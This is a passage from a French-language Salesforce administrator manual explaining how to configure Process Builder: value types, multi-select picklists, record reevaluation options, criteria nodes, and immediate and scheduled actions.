Lors de la définition d'une valeur pour un champ donné (l'enregistrement qui a démarré le processus ou un enregistrement associé), les types de valeur disponibles sont filtrés en fonction du champ que vous avez sélectionné.

Les types de valeur disponibles sont les suivants :

- **• Devise** : saisissez manuellement une valeur de devise.
- **• Booléen** : choisissez une valeur booléenne true/false.
- **• DateHeure** ou **Date** : saisissez manuellement une valeur de date/heure ou de date.
- **• Formule** : créez une expression de formule.
- **• Constante globale** : sélectionnez une constante globale pour définir une valeur sur nul ou sur une chaîne vide (par exemple, sélectionnez \$GlobalConstant.Null).
- **• ID** : saisissez manuellement une valeur d'ID de Salesforce, par exemple *00300000003T2PGAA0*.

Remarque: Si votre processus est basé sur un ID utilisateur (par exemple, quand [Event].OwnerId égal à une valeur ID spécifique), assurez-vous que la valeur ID contient 18 caractères, pas 15. Vous pouvez convertir un ID de 15 caractères en ID de 18 caractères à l'adresse [www.adminbooster.com/tool/15to18.](http://www.adminbooster.com/tool/15to18)

- **• Liste à sélection multiple** : sélectionnez une ou plusieurs valeurs de liste à sélection multiple.
- **• Nombre** : saisissez manuellement une valeur numérique.
- **• Liste de sélection** : choisissez une valeur de liste de sélection.
- **• Référence** : sélectionnez un champ dans l'enregistrement ou dans un enregistrement associé.
- **• Chaîne** : saisissez manuellement une valeur de chaîne.

<span id="page-4480-1"></span>Remarque: Ces valeurs de constantes globales ne sont pas prises en charge avec l'opérateur « is null ».

- **•** *\$GlobalConstant.Null*
- **•** *\$GlobalConstant.EmptyString*

## Listes à sélection multiple dans Process Builder

Process Builder permet de sélectionner plusieurs valeurs pour un champ de liste à sélection multiple.

Par exemple, définissez plusieurs valeurs pour le champ Pays d'un enregistrement d'une société qui opère en Irlande, au Royaume-Uni et en France.

Vous pouvez utiliser des listes à sélection multiple dans les éléments suivants :

- **•** Formules
- **•** Critères de processus
- **•** Actions Créer un enregistrement
- **•** Actions rapides
- **•** Actions Mettre à jour un enregistrement

Dans les critères du processus, définissez plusieurs valeurs en créant une condition pour chaque valeur individuelle d'une liste à sélection multiple. Par exemple, si votre processus vérifie si des modifications ont été apportées aux adresses des bureaux d'un compte, référencez plusieurs valeurs en sélectionnant le même champ pour chaque valeur de la liste à sélection multiple.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience



Pour plus d'informations, reportez-vous à [Conseils relatifs à l'utilisation de champs de formule de liste de sélection et de liste à sélection](#page-4365-0) [multiple](#page-4365-0).

Lorsque vous référencez un champ de liste à sélection multiple dans une action, saisissez les valeurs en cliquant sur **Sélectionner des valeurs**.

Ajoutez ou supprimez des valeurs en les faisant glisser vers les colonnes Disponible (**1**) et Sélectionné (**2**).



Noter les points ci-dessous en utilisant des opérateurs avec des listes à sélection multiple.

- **•** Vous pouvez utiliser l'opérateur Égal à si vous sélectionnez une seule valeur dans un champ de liste à sélection multiple.
- **•** Si vous utilisez l'opérateur Égal à avec plusieurs valeurs de liste à sélection multiple, et sélectionnez l'option **L'une des conditions** est remplie (OR), la condition correspond à une seule valeur seulement. Par exemple, si votre processus vérifie si un champ Région est égal à Ouest ou Est, la condition est vraie lorsque la valeur est Ouest ou Est, mais n'est pas vraie lorsque Ouest et Est sont les valeurs sélectionnées.
- **•** Si vous utilisez **Contient** et **OR** pour évaluer plusieurs valeurs d'une liste à sélection multiple, la condition est vraie sur des valeurs multiples. Par exemple, si votre processus vérifie si un champ Région contient Ouest ou Est, la condition est vraie lorsqu'un champ Région contient Ouest et Est ou lorsqu'un champ Région contient les valeurs Ouest ou Est.

## <span id="page-4482-0"></span>Définition d'options avancés dans Process Builder

Process Builder permet de sélectionner des options avancées pour exécuter des actions dans vos processus.

Sélectionnez ces options en agrandissant la zone **Avancé** du volet latéral en effectuant les opérations suivantes :

- **•** Ajout d'objets à votre processus
- **•** Ajout de critères à votre processus

#### [Considérations relatives aux options avancées de Process Builder](#page-4482-1)

Tenez compte des considérations ci-dessous lors de la sélection d'options avancées.

#### [Réévaluation des enregistrements dans Process Builder](#page-4483-0)

Lorsque vous ajoutez des objets à votre processus, vous pouvez évaluer un enregistrement plusieurs fois dans une même transaction.

#### [Actions indésirables dans les processus](#page-4484-0)

<span id="page-4482-1"></span>Lorsque vous ajoutez des critères à votre processus, vous pouvez exécuter des actions uniquement lorsque les critères spécifiés changent.

#### Considérations relatives aux options avancées de Process Builder

Tenez compte des considérations ci-dessous lors de la sélection d'options avancées.

- **•** Évitez de créer une loupe infinie en autorisant votre processus à réévaluer les enregistrements. Par exemple, si votre processus vérifie si la description d'un compte a changé, puis met à jour la description et crée une publication Chatter à chaque création ou modification d'un enregistrement de compte, le processus évalue et déclenche des actions qui entraînent six publications Chatter.
- **•** Si vous évaluez plusieurs fois un enregistrement dans une seule transaction en spécifiant un objet pour votre processus, nous recommandons de ne pas définir vos critères sur Aucun critère, exécutez seulement les actions !
- **•** Nous recommandons de ne pas utiliser d'options avancées si votre processus utilise une fonction de formule ISCHANGED, ISNEW ou PRIORVALUE. Si vous utilisez ces options, tenez compte des considérations ci-dessous.
	- **–** Lors de la création d'un enregistrement, ISNEW prend la valeur true pendant toute la transaction d'un processus. Si votre processus utilise la fonction de formule ISNEW et réévalue un enregistrement plusieurs fois dans une même transaction, le processus peut exécuter les actions plusieurs fois.

Par exemple, votre processus vérifie si un compte est créé ou mis à jour.

- **1.** Lorsque ISNEW prend la valeur true, le processus met à jour le chiffre d'affaires annuel du compte et publie dans Chatter.
- **2.** Lorsque le processus met à jour le chiffre d'affaires annuel du compte, il réévalue l'enregistrement (jusqu'à cinq fois de plus), car l'enregistrement a changé.

À chaque évaluation du critère, ISNEW prend la valeur true. Cela entraîne six publications Chatter. Cet exemple se vérifie uniquement sur le processus est déclenché lors de la création d'un enregistrement de compte.

**–** Lors de la création d'un enregistrement, PRIORVALUE renvoie la valeur la valeur actuelle en tant que valeur précédente. Lors de la mise à jour de l'enregistrement, PRIORVALUE renvoie la valeur de champ qui a été définie immédiatement avant le début de la transaction. Si votre processus utilise la fonction de formule PRIORVALUE et réévalue un enregistrement plusieurs fois dans une même transaction, le processus peut exécuter les actions plusieurs fois. Si votre processus réévalue un enregistrement

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

plusieurs fois dans une même transaction et exécute des actions uniquement lorsque les critères spécifiés changent, PRIORVALUE renvoie les valeurs qui existaient avant la sauvegarde de l'enregistrement.

Par exemple, votre processus vérifie si un compte est créé ou mis à jour.

- **1.** Lorsque *PRIORVALUE([Account].Type) = 'Prospect'* évalue à true, le processus met à jour le chiffre d'affaires annuel du compte et publie dans Chatter.
- **2.** Lors de la création d'un compte avec *Prospect* en tant que type de compte, les critères prennent toujours la valeur true jusqu'à la transaction fin du processus.
- **3.** Si le processus est modifié pour mettre à jour le type de compte sur *Autre* lorsque le critère est true, pour un compte créé avec un type *Prospect*, la formule *PRIORVALUE([Account].Type) = 'Prospect'* prend la valeur true jusqu'à la transaction fin du processus.

À chaque réévaluation de l'enregistrement, la valeur précédente du type de compte est Prospect. Cela entraîne six publications Chatter.

**–** ISCHANGED prend toujours la valeur false lors de la création d'un processus.

Par exemple, votre processus vérifie si la description d'un compte change (*ISCHANGED([Account].Description)*) et le processus réévalue également les enregistrements plusieurs fois dans une même transaction. Si un compte est créé avec une valeur de description vide et qu'un autre processus met à jour la description du compte dans la même transaction, ISCHANGED prend la valeur true à chaque réévaluation de l'enregistrement, car il compare la valeur de description à la création du compte (valeur vide) avec la valeur actuellement définie.

Supposons que le même processus crée une publication Chatter chaque fois que ISCHANGED([Account].Description) prend la valeur true. Ce processus crée une boucle récursive qui entraîne six publications Chatter, car ISCHANGED prend la valeur true pendant toute la transaction.

## <span id="page-4483-0"></span>Réévaluation des enregistrements dans Process Builder

Lorsque vous ajoutez des objets à votre processus, vous pouvez évaluer un enregistrement plusieurs fois dans une même transaction.

Si vous sélectionnez cette option, le processus peut évaluer jusqu'à cinq fois supplémentaires le même enregistrement dans une seule transaction. Il est possible qu'il réévalue l'enregistrement si un processus, une règle de workflow ou un flux met à jour l'enregistrement dans la même transaction.

Par exemple, votre processus d'examen commercial inclut plusieurs étapes, approbations, notifications et champs qui doivent être mis à jour. Certaines de ces modifications peuvent faire partie de votre processus, ou être gérées par d'autres règles de workflow ou d'autres flux de votre organisation. Si vous autorisez Process Builder à réévaluer plusieurs fois un enregistrement dans une seule transaction, vous pouvez gérer et évaluer toutes ces modifications (même celles d'autres processus) dans une seule transaction de votre processus.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

<span id="page-4484-0"></span>Actions indésirables dans les processus

Lorsque vous ajoutez des critères à votre processus, vous pouvez exécuter des actions uniquement lorsque les critères spécifiés changent.

Par exemple, votre processus envoie une alerte par e-mail dès que le statut d'une requête est Escaladé (ou hiérarchisé). Supposons que votre équipe de support mette régulièrement à jour les informations de description de la requête. Chaque fois que la requête est enregistrée avec une nouvelle description, votre processus peut vérifier si le statut Escaladé a changé au lieu de se contenter d'envoyer des alertes par e-mail à répétition. Ainsi, le processus exécute les actions uniquement si le statut n'était pas défini sur Escaladé et vient d'être changé en Escaladé.

 $\Omega$  Conseil: Pour en savoir plus sur cette option, visionnez la courte vidéo  $\Omega$  [Avoid Unwanted](http://salesforce.vidyard.com/watch/1sbznRSzxtxhzRi3Hn_9ag) [Actions in Your Process.](http://salesforce.vidyard.com/watch/1sbznRSzxtxhzRi3Hn_9ag)

Ce paramètre n'est pas pris en charge dans les cas suivants :

- **•** Votre processus démarre uniquement lors de la création d'un enregistrement.
- **•** Votre processus démarre lorsqu'un enregistrement est créé ou modifié, et que le noeud de critères n'évalue aucun critère.
- **•** Le noeud de critères évalue une formule, mais la formule ne contient aucune référence à l'enregistrement qui a démarré le processus.
- **•** Votre processus utilise l'opérateur Is changed dans une condition de filtrage.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

## <span id="page-4485-0"></span>Créer un processus

Pour créer un processus, définissez ses propriétés ainsi que les enregistrements qu'il doit évaluer, puis ajoutez des noeuds de critères et des actions.

1. [Définition des propriétés d'un processus](#page-4485-1)

Définissez les propriétés d'un processus pour pouvoir l'identifier et gérer aisément vos processus.

- 2. [Identification des enregistrements à évaluer](#page-4486-0) Associez le processus à un objet, puis spécifiez la date de début du processus.
- 3. [Ajout de critères de processus](#page-4487-0) Définissez les critères qui doivent être remplis pour que le processus exécute les actions associées.
- 4. [Ajout d'actions à votre processus](#page-4489-0)

Lorsque vous avez défini un noeud de critères, définissez les actions exécutées si les critères sont remplis.

## <span id="page-4485-1"></span>Définition des propriétés d'un processus

Définissez les propriétés d'un processus pour pouvoir l'identifier et gérer aisément vos processus.

- **1.** Dans Configuration, saisissez *Générateur de processus* dans la case Recherche rapide, puis sélectionnez **Générateur de processus** et cliquez sur **Nouveau**. Vous pouvez également modifier un processus actif existant en le clonant en nouvelle copie inactive. La copie peut être un nouveau processus ou une nouvelle version du processus actuel.
- **2.** Renseignez les champs ci-dessous pour définir votre processus.





Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier ou afficher des processus :

**•** Gérer Force.com Flow ET

> Afficher toutes les données

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, modifier ou afficher des processus :

**•** Gérer Force.com Flow ET



#### <span id="page-4486-0"></span>**3.** Cliquez sur **Enregistrer**.

#### Identification des enregistrements à évaluer

Associez le processus à un objet, puis spécifiez la date de début du processus.

- **1.** Cliquez sur **Ajouter un objet**.
- **2.** Dans Objet, sélectionnez l'objet sur lequel vous souhaitez baser ce processus. Cliquez sur **Rechercher un objet** pour ouvrir la liste déroulante, puis saisissez l'objet pour filtrer la liste. Une fois ce panneau enregistré, vous ne pouvez pas modifier l'objet sélectionné.
- **3.** Sélectionnez l'événement qui déclenche le démarrage du processus.



- Remarque: Si vous connaissez les règles de workflow et que vous vous demandez ce qu'est devenue la troisième option (« créé et lorsqu'il est modifié pour remplir les critères »), ne vous inquiétez pas ! Nous verrons ce paramètre lorsque vous ajouterez des noeuds de critères en sélectionnant ici « lors de la création ou de la modification d'un enregistrement ».
- **4.** Pour indiquer si vous souhaitez que le processus évalue un enregistrement plusieurs fois dans une même transaction, agrandissez la zone **Avancé**.

Si vous sélectionnez Oui, le processus peut évaluer jusqu'à cinq fois supplémentaires le même enregistrement dans une seule transaction. Il est possible qu'il réévalue l'enregistrement si un processus, une règle de workflow ou un flux met à jour l'enregistrement

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS** UTILISATEUR

Pour créer, modifier ou afficher des processus :

**•** Gérer Force.com Flow ET

dans la même transaction. Pour plus d'informations, reportez-vous à [Réévaluation d'enregistrements dans Process Builder](#page-4483-0) à la page 4478.

#### **5.** Cliquez sur **Enregistrer**.

## <span id="page-4487-0"></span>Ajout de critères de processus

Définissez les critères qui doivent être remplis pour que le processus exécute les actions associées.

Lorsque les critères sont remplis, le processus exécute le groupe d'actions associé. Lorsque les critères ne sont pas remplis, le processus ignore le groupe d'actions et compare les critères au groupe d'actions suivant. N'oubliez pas que le processus exécute un seul groupe d'actions.

**1.** Cliquez sur **Ajouter des critères**.

:

**2.** Saisissez le nom du noeud de critères.

Le nom est affiché dans la zone de dessin. Par conséquent, choisissez un nom qui le différencie des autres noeud de critères.

**3.** Sélectionnez le type de critère que vous souhaitez définir. Ce choix détermine les champs qui s'affichent ensuite dans la boîte de dialogue.



positive le chiffre d'affaire annuel est supérieur à 1 000 000 \$, lorsque les comptes sont modifiés par un utilisateur autre que le propriétaire, utilisez la formule

AND (([Account].LastModifiedBy.Id <> [Account].Owner.Id) , ([Account].AnnualRevenue  $> 1000000)$ )

Simplifier l'exécution des actions associées sans évaluer l'enregistrement. Aucun critère, Le processus exécute toutes les actions associées à ce noeud de critères

et n'évalue aucun noeud de critères restant dans le processus. Par uniquement les conséquent, nous recommandons de sélectionner ce type de critère uniquement pour le dernier noeud de critères d'un processus.

exécuter

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier ou afficher des processus :

**•** Gérer Force.com Flow ET

- **4.** Si vous avez sélectionné « Les conditions sont remplies » :
	- **a.** Définissez les conditions de filtrage en identifiant les valeurs de champ que le processus doit évaluer.

Sélectionnez le champ dont vous souhaitez évaluer la valeur. Vous pouvez également évaluer les valeurs des enregistrements associés à l'enregistrement qui a démarré le processus. Pour cela, cliquez sur un enregistrement associé avec > en regard du champ ID. Champ

> Par exemple, si un enregistrement de contact a démarré le processus, vous pouvez évaluer la valeur du champ Chiffre d'affaires annuel du compte du contact. Pour accéder à ce champ, cliquez sur ID de compte , sélectionnez **Chiffre d'affaires annuel**, puis cliquez sur **Choisir**.



- **b.** Pour Conditions, identifiez les conditions qui doivent être vraies pour que le processus exécute les actions associées. Si vous choisissez d'utiliser une logique personnalisée, saisissez une chaîne de texte à l'aide de :
	- **•** Chiffres pour référencer chaque condition
	- **•** AND ou OR pour déterminer si une seule condition ou toutes les conditions doivent être true
	- **•** Parenthèses pour regrouper les parties de la chaîne

Par exemple, si vous saisissez 1 AND (2 OR 3), le résultat est évalué sur true lorsque la première condition est true, et le deuxième ou le troisième résultat est true. La longueur maximale du texte d'une logique de condition est de 1000 caractères, comme pour les restrictions de flux.

Remarque: Une logique ambiguë séparée par des parenthèses peut entraîner une erreur de validation. Par exemple :

- **•** 1 AND 2 OR 3 renvoie une erreur
- **•** 1 AND (2 AND 3) OR 4 ne génère pas d'erreur

Évitez de créer des logiques personnalisées ambiguës en regroupant les parties d'une chaîne pour ne pas renvoyer des résultats inattendus.

- **5.** Si vous sélectionnez « L'évaluation de la formule est positive », définissez la formule.
- **6.** Vous pouvez également, pour spécifier si les actions doivent être exécutées uniquement si l'enregistrement a été créé ou modifié pour remplir les critères, cliquer sur **Avancé** en bas du panneau.

Pour plus d'informations, reportez-vous à [Actions indésirables dans les processus](#page-4484-0) à la page 4479.

Remarque: Ce paramètre est disponible uniquement si le processus démarre lors de la création ou de la modification d'un enregistrement, et si vous avez sélectionné « Les conditions de filtrage sont remplies » ou « L'évaluation de la formule est positive ».

**7.** Cliquez sur **Enregistrer**.

## <span id="page-4489-0"></span>Ajout d'actions à votre processus

Lorsque vous avez défini un noeud de critères, définissez les actions exécutées si les critères sont remplis.

Un groupe d'actions peut inclure une combinaison d'actions immédiates et planifiées. Les actions immédiates sont exécutées lorsque des critères d'évaluation sont remplis. Les actions planifiées sont exécutées à une heure spécifique. Par exemple, Salesforce peut envoyer automatiquement un e-mail de rappel à l'équipe de compte si une opportunité importante est toujours ouverte dix jours avant la date de clôture indiquée.

Avant de commencer, déterminez si vous souhaitez exécuter l'action immédiatement ou à une heure spécifique. Si vous souhaitez la planifier, [déterminez l'heure à laquelle elle doit être exécutée](#page-4490-0).

#### **1.** Cliquez sur **Ajouter une action**.

**2.** Sélectionnez le type d'action à créer, puis renseignez les champs pour définir l'action.

#### [Création d'un enregistrement à partir d'un processus](#page-4491-0)

Créez un enregistrement en saisissant des valeurs manuellement ou en utilisant les valeurs d'enregistrements associés.

#### [Création d'une publication Chatter à partir d'un processus](#page-4492-0)

Publiez dans le fil d'un utilisateur, un groupe Chatter ou l'enregistrement qui a démarré le processus.

#### [Utilisation d'une action rapide à partir d'un processus](#page-4495-0)

Créez un enregistrement, mettez à jour un enregistrement ou consignez un appel en utilisant une action rapide que vous ou un autre administrateur avez créée pour votre organisation.

#### [Lancement d'un flux à partir d'un processus](#page-4496-0)

Démarrez un flux lancé automatiquement à partir de votre processus afin d'automatiser les processus commerciaux complexes, tels que la création de flux pour exécuter une logique et le déclenchement de flux par des événements via des processus, sans aucune écriture de code.

#### [Envoi d'un e-mail à partir d'un processus](#page-4497-0)

Envoyez aisément un e-mail à partir d'un processus à l'aide d'une alerte par e-mail. Les alertes par e-mail sont configurées hors de Process Builder, et contiennent le texte standard, la liste des destinataires ainsi qu'un modèle d'e-mail.

#### [Soumission d'un enregistrement pour approbation à partir d'un processus](#page-4498-0)

Soumettez pour approbation l'enregistrement qui a démarré le processus.

#### [Mise à jour des enregistrements à partir d'un processus](#page-4499-0)

Mettez à jour un ou plusieurs enregistrements (associés à l'enregistrement ayant démarré le processus) en saisissant manuellement les valeurs ou en utilisant les valeurs des enregistrements associés.

#### [Appel d'un code Apex à partir d'un processus](#page-4502-0)

Ajoutez une fonctionnalité personnalisée à votre processus en appelant un Apex à partir du processus.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier ou afficher des processus :

**•** Gérer Force.com Flow ET

<span id="page-4490-0"></span>Spécification de l'heure d'exécution de vos actions

Si vous souhaitez exécuter certaines actions à une heure spécifique, définissez d'abord la planification de ces actions.



Remarque: Les actions planifiées sont des fonctionnalités complexes. Pour plus d'informations, reportez-vous à [Considérations relatives aux actions planifiées](#page-4473-0).

Chaque groupe d'actions qui prend charge des actions planifiées peut inclure plusieurs planifications. Par exemple, vous ne pouvez pas planifier l'exécution de certaines actions dans un jour et l'exécution d'autres actions dans trois jours.

Pour identifier l'heure d'exécution des actions planifiées d'un groupe d'actions :

- **1.** Dans le groupe d'actions qui prend charge des actions planifiées, cliquez sur **Définir une planification**.
- **2.** Pour planifier des actions en fonction d'un champ de date/heure dans l'enregistrement qui a démarré le processus :
	- **a.** Laissez la première case d'option sélectionnée.
	- **b.** Cliquez sur la liste déroulante à droite du panneau, puis sélectionnez la date à laquelle vous souhaitez planifier l'action. Par exemple, si votre processus est basé sur un enregistrement de compte, sélectionnez la

Date de création du compte.

**c.** Spécifiez un nombre de jours ou d'heures avant ou après le champ.

Si les critères de ce groupe d'actions sont toujours remplis à l'heure prévue, Salesforce exécute les actions planifiées.

- **3.** Pour planifier l'exécution d'actions un nombre de jours ou d'heures spécifique après l'exécution du processus :
	- **a.** Sélectionnez le deuxième case d'option.
	- **b.** Spécifiez le nombre de jours ou d'heures après l'exécution du processus. Si les critères de ce groupe d'actions sont toujours remplis à l'heure prévue, Salesforce exécute les actions planifiées.
- **4.** Cliquez sur **Enregistrer**.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS** UTILISATEUR

Pour créer, modifier ou afficher des processus :

**•** Gérer Force.com Flow ET

